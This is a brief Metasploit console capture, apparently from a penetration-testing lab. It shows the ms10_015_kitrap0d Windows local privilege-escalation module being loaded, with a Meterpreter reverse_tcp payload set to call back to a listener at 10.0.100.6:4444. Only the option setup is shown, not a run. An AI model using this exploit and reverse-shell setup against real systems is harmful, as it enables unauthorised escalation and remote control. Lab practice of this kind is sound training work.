 msf6 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.100.6       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.